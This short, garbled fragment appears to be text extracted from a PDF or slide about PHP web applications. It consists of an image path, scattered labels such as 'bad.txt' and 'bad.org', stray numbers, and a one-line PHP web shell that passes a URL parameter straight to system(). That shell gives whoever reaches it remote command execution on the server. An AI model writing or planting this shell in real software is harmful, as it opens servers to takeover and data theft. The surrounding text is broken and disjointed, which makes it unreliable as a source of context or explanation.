 2
php
Application
Web
1
3
TXT
bad.txt
<?php
system($_GET['cmd']);
?>
TXT
bad.txt
bad.org